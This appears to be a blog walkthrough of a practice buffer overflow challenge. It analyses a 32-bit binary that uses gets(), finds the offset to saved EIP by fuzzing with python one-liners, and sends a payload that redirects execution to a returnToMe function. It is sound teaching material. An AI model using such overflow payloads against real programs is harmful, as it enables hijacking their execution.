Introduction
The binary can be obtained from here: buf1. Let's see what file command has to tell us about this challenge file:
$ file buf1.bin
buf1.bin: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=0x746bc251bceb3d50b635362140ec851bf6f85317, not stripped
Program Analysis and Testing
So this binary, like it's counterpart, is also an x86 ELF with symbols included. Let's run strings as well over this file:
$ strings buf1.bin
/lib/ld-linux.so.2
ktP=
__gmon_start__
libc.so.6
_IO_stdin_used
gets
puts
__libc_start_main
GLIBC_2.0
PTRh
UWVS
[^_]
W00T!
;*2$"
There's the gets syscall and the W00T! string which confirm that this indeed is very similar to the previous challenge. Before we execute this file, let's do some static analysis on it using IDA:

Apart from the standard libc defintions and main, I see an interesting function called returnToMe at location 0x08048404. Let's follow this function and see what is it doing:

Let's figure out the size of the buffer to know how many bytes would be needed to reach saved EIP:
$ python -c 'print "A"*40' | ./buf1.bin
$ python -c 'print "A"*50' | ./buf1.bin
$ python -c 'print "A"*60' | ./buf1.bin
$ python -c 'print "A"*70' | ./buf1.bin
Segmentation fault (core dumped)
$
$ python -c 'print "A"*65' | ./buf1.bin
$ python -c 'print "A"*66' | ./buf1.bin
Illegal instruction (core dumped)
$
$ python -c 'print "A"*67' | ./buf1.bin
Segmentation fault (core dumped)
So, the binary accepts max 66B before gets overwrites saved EIP. Now we can inject the buffer with dummy input followed by the address of returnToMe function:
$ python -c 'print "A"*66 + "\x04\x84\x04\x08"' | ./buf1.bin
W00T!
Segmentation fault (core dumped)
Conclusion
Done. But this time the program didn't exit cleanly. However, the challenge was to get the returnToMe function called and it was done successfully. But it's not always about completing challenges. Let's take it as a learning opportunity and understand why, being so similar, both challenges exited in different manner. To understand this and other such minute intricacies of buffer overflows read my previous posts starting with: Gera's Warming Up on Stack #1 - Solutions.